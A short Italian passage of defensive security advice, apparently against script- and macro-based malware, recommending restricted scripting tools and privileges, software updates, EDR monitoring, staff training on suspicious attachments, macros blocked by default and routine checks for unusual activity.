Disattiva gli strumenti di scripting non necessari, limita i privilegi degli utenti e mantieni aggiornato tutto il software. Utilizza soluzioni EDR per monitorare l'utilizzo della memoria e degli script. Istruisci il tuo personale a non aprire e-mail o allegati sospetti.

Blocca le macro per impostazione predefinita e controlla regolarmente i tuoi sistemi per individuare comportamenti insoliti e connessioni di rete aperte.